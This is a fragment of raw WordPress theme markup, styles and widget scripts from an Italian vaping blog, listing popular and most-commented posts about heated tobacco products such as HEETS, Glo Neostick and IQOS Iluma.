				}.tdi_121 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -10px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
block_tdi_121.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","title_txt_hover":"#04bfbf","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","category_id":"","sort":"popular","modules_on_row":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "1";
block_tdi_121.block_type = "td_flex_block_1";
block_tdi_121.post_count = "3";
block_tdi_121.found_posts = "171";
block_tdi_121.header_color = "";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "57";
tdBlocksArray.push(block_tdi_121);
</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/heets-gusti-disponibili/" rel="bookmark" class="td-image-wrap " title="HEETS, quali gusti sono disponibili e quali i migliori?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/10/HEETS-gusti-disponibili-150x79.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/heets-gusti-disponibili/" rel="bookmark" title="HEETS, quali gusti sono disponibili e quali i migliori?">HEETS, quali gusti sono disponibili e quali i migliori?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T09:30:00+01:00" >05/10/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Non solo tabacco: gli HEETS sono disponibili in molti gusti e aromi diversi. Ecco tutte le possibilità aromatiche che puoi sperimentare con il tuo dispositivo IQOS.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/neostick-glo-composizione-costo-gusti-disponibili/" rel="bookmark" class="td-image-wrap " title="Neostick Glo, come sono fatti, quanto costano e che gusti ci sono" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2022/02/glo-neostick-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/neostick-glo-composizione-costo-gusti-disponibili/" rel="bookmark" title="Neostick Glo, come sono fatti, quanto costano e che gusti ci sono">Neostick Glo, come sono fatti, quanto costano e che gusti ci sono</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-25T09:43:00+01:00" >25/02/22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tutto sui Neostick Glo, le cartucce utilizzabili con i dispositivi per il tabacco riscaldato Glo.
</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/iqos-iluma-gusti-disponibili-terea-smartcore-stick/" rel="bookmark" class="td-image-wrap " title="IQOS Iluma: gusti disponibili per i Terea Smartcore Stick" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2022/12/IQOS-Iluma-Italia-150x96.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/iqos-iluma-gusti-disponibili-terea-smartcore-stick/" rel="bookmark" title="IQOS Iluma: gusti disponibili per i Terea Smartcore Stick">IQOS Iluma: gusti disponibili per i Terea Smartcore Stick</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-21T13:20:34+01:00" >21/12/22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">L’attesa è finita! I dispositivi IQOS Iluma sono disponibili in Italia: ecco tutti i gusti disponibili per i Terea Smartcore Stick.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 .vc_column-inner > .wpb_wrapper,
				.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_123{
padding-left:30px !important;
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:30px !important;
padding-left:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
padding-left:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_125 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_125 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-sm">Più commentati</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

.tdi_126{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-module-title a{
					color: #172842;
				}.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_126 .td-post-author-name a{
					color: #90a0af;
				}.tdi_126 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_126 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","title_txt_hover":"#04bfbf","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","category_id":"","sort":"comment_count","modules_on_row":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "3";
block_tdi_126.found_posts = "171";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "57";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/fumo-digitale-cose-vantaggi/" rel="bookmark" class="td-image-wrap " title="Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/06/fomo-digitale-cosa-e-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/fumo-digitale-cose-vantaggi/" rel="bookmark" title="Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi">Fumo digitale, cos&#8217;è e quali sono i suoi vantaggi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T15:44:01+01:00" >16/06/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Analizziamo cos'è il fumo digitale, o fumo freddo, e scopriamo i suoi vantaggi rispetto al fumo di sigaretta. </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
